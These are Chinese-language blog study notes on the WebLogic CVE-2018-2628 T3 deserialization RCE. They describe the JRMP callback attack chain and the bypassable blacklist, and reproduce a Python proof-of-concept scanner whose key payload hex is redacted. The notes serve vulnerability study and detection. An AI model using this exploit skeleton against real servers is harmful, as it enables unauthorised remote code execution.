CVE-2018-2628 weblogic WLS反序列化漏洞--RCE学习笔记

weblogic WLS 反序列化漏洞学习

鸣谢

感谢POC和分析文档的作者-绿盟大佬=>liaoxinxi;感谢群内各位大佬及时传播了分析文档,我才有幸能看到。

## 漏洞简介 ##

***

+ 漏洞威胁:RCE--远程代码执行

+ 漏洞组件:weblogic

+ 影响版本:10.3.6.0、12.1.3.0、12.2.1.2、12.2.1.3

+ 温馨提示:对于攻击者自己构造的新的payload,还没有被oracle加入黑名单,所以还是多加留心、持续监控的好。

漏洞复现

- 我保存了python漏扫脚本,重命名为weblogic2628.py;

- 使用命令python weblogic2628.py (目标在脚本代码内修改了)探测发现存在漏洞;

- 由于漏洞环境不能控制,没有做进一步测试;

根据大佬分析文档中的步骤,援引如下:



+ 首先利用weblogic的T3或者T3S协议(目标端口7001)进行握手尝试,如果握手成功,发送第一步payload;

+ 第一步payload,T3服务会解包Object结果,然后通过java反序列化最倒霉的函数readObject函数层层反序列化,去请求攻击者服务器的1099端口,下载恶意payload;借用大神一张图:



+ 第二步,攻击者在自己的服务器上启用ysoserial.exploit.JRMPListener,JRMPListener会将含有恶意代码的payload发送回请求方,这里就是的恶意Payload就是任意代码执行的恶意代码;



+ 援引大神的话:查看weblogic日志,并且可以弹出计算器,借大神一张图:

漏洞分析部分学习笔记

protected Class<?> resolveProxyClass(String[] interfaces) throws IOException, ClassNotFoundException {

String[] arr$ = interfaces;

int len$ = interfaces.length;

for(int i$ = 0; i$ < len$; ++i$) {

String intf = arr$[i$];

if(intf.equals("java.rmi.registry.Registry")) {

throw new InvalidObjectException("Unauthorized proxy deserialization");

}

}

return super.resolveProxyClass(interfaces);

}

上边放上了源码:来看看InboundMsgAbbrev中resolveProxyClass的实现,resolveProxyClass是处理rmi接口类型的,只判断了java.rmi.registry.Registry,其实随便找一个rmi接口即可绕过。

大概意思应该是,只判断是否是RMI接口,如果是就OK,没有做其他的权限检查,或可信检查,导致攻击者自己起一个RMI接口,就可以引导weblogic去请求自己存好的恶意代码段;这个恶意代码是利用JRMP加载回来的利用readObject解析的,从而达到了RCE的目的。对于JRMP的解析可以看下大神的原话:

核心部分就是JRMP(Java Remote Methodprotocol),在这个PoC中会序列化一个RemoteObjectInvocationHandler,它会利用UnicastRef建立到远端的tcp连接获取RMI registry,加载回来再利用readObject解析,从而造成反序列化远程代码执行。

poc简要分析(隐去关键十六进制payload部分)

def run(dip,dport,index):

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

##打了补丁之后,会阻塞,所以设置超时时间,默认15s,根据情况自己调整

sock.settimeout(65)

server_addr = (dip, dport)

t3handshake(sock,server_addr)

buildT3RequestObject(sock,dport)

rs=sendEvilObjData(sock,PAYLOAD[index])

print 'rs',rs

checkVul(rs,server_addr,index)

def t3handshake(sock,server_addr):

sock.connect(server_addr)

sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))

time.sleep(1)

sock.recv(1024)

print 'handshake successful'

def buildT3RequestObject(sock,port):

data1 = ''

data2 = ''.format('{:04x}'.format(dport))

data3 = ''

data4 = ''

for d in [data1,data2,data3,data4]:

sock.send(d.decode('hex'))

time.sleep(2)

print 'send request payload successful,recv length:%d'%(len(sock.recv(2048)))

def sendEvilObjData(sock,data):

payload=''

payload+=data

payload+=''

payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload)

sock.send(payload.decode('hex'))

time.sleep(2)

sock.send(payload.decode('hex'))

res = ''

try:

while True:

res += sock.recv(4096)

time.sleep(0.1)

except Exception as e:

pass

return res

def checkVul(res,server_addr,index):

p=re.findall(VER_SIG[index], res, re.S)

if len(p)>0:

print '%s:%d is vul %s'%(server_addr[0],server_addr[1],VUL[index])

else:

print '%s:%d is not vul %s' % (server_addr[0],server_addr[1],VUL[index])

看一下基本过程就是先进行T3的握手,成功了就发送第一步的payload,然后发送RequestObject,尝试让weblogic反连自己,然后发送恶意数据,通过回显判定恶意特征串来判定是否存在漏洞。

CVE-2018-2628 weblogic WLS反序列化漏洞--RCE学习笔记的更多相关文章

- PHP 反序列化漏洞入门学习笔记

参考文章: PHP反序列化漏洞入门 easy_serialize_php wp 实战经验丨PHP反序列化漏洞总结 PHP Session 序列化及反序列化处理器设置使用不当带来的安全隐患 利用 pha ...

- WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271)复现

WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271) -----by ba ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- weblogic系列漏洞整理 -- 4. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271、CVE-2017-3506)

目录 四. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271) 0. 漏洞分析 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...

- PHP反序列化漏洞代码审计—学习资料

1.什么是序列化 A.PHP网站的定义: 所有php里面的值都可以使用函数serialize()来返回一个包含字节流的字符串来表示.unserialize()函数能够重新把字符串变回php原来的值. ...

- CVE-2020-14644 weblogic iiop反序列化漏洞

0x00 weblogic 受影响版本 Oracle WebLogic Server 12.2.1.3.0, 12.2.1.4.0, 14.1.1.0.0 0x01 环境准备 1.安装weblogic ...

- 【研究】Weblogic XMLDecoder反序列化漏洞(CVE-2017-10271)

影响范围: Oracle WebLogic Server 10.3.6.0.0版本 Oracle WebLogic Server 12.1.3.0.0版本 Oracle WebLogic Server ...

- fastjsion反序列化漏洞渗透测试笔记

本文原创地址:https://www.cnblogs.com/yunmuq/p/14268028.html 一.背景 fastjsion是阿里的开源Java工具:https://github.com/ ...

- CVE补丁安全漏洞【学习笔记】

更新安卓系统的CVE补丁网站:https://www.cvedetails.com/vulnerability-list/vendor_id-1224/product_id-19997/version ...

随机推荐

- wireshark教程(一)

按照国际惯例,从最基本的说起. 抓取报文: 下载和安装好Wireshark之后,启动Wireshark并且在接口列表中选择接口名,然后开始在此接口上抓包.例如,如果想要在无线网络上抓取流量,点击无线接 ...

- [Django学习]模型

ORM简介 MVC框架中包括一个重要的部分,就是ORM,它实现了数据模型与数据库的解耦,即数据模型的设计不需要依赖于特定的数据库,通过简单的配置就可以轻松更换数据库 ORM是“对象-关系-映射”的简称 ...

- java-servlet 新增特性 注释

package com.gordon.servlet; import java.io.IOException; import java.io.PrintWriter; import javax.ser ...

- C# 属性事件一些设置说明

大致列举一些常用的属性或事件的一些修饰 用法类似,主要是对属性的进一步设置 [Browsable(true)] public bool Enable {get;set;} 顺便说一下事件的应用: pu ...

- Android isUserAMonkey()

Monkey是Android上的一个自动化测试工具.产生随机事件由于压力测试等. ActivityManager.isUserAMonkey()判断当前是否有运行的Monkey测试.有就返回true. ...

- php -- 取日期

1.获取当前时间方法date()很简单,这就是获取时间的方法, 格式为:date($format, $timestamp), format为格式 - 必需 timestamp为时间戳–可填参数. 比如 ...

- JavaSE(八)之Map总结

上一篇是总结了Collection接口的各种实现类,这一篇我将分享的是Map的总结,希望大家点评! 一.Map接口 1.1.为什么Collection不能满足集合的所有功能? Collection接口 ...

- Centos6.8搭建Git服务(git版本可选)

搭建Git服务器需要准备一台运行Linux的机器,本文以Centos6.8纯净版系统为例搭建自己的Git服务. 准备工作:以root用户登陆自己的Linux服务器. 第一步安装依赖库 [root@lo ...

- Spring-profile设置

开发环境和生产环境通常采用不同的数据库连接方式,开发环境可以采用侵入式,而生产环境中采用jndi连接池,所以要根据不同环境配置不同的bean,Spring中提供了profile来实现动态生成相应的be ...

- Webpack vs Gulp(转载)

理想的前端开发流程 在说构建工具之前得先说说咱期望的前端开发流程是怎样的? 写业务逻辑代码(例如 es6,scss,pug 等) 处理成浏览器认识的(js,css,html) 浏览器自动刷新看到效果 ...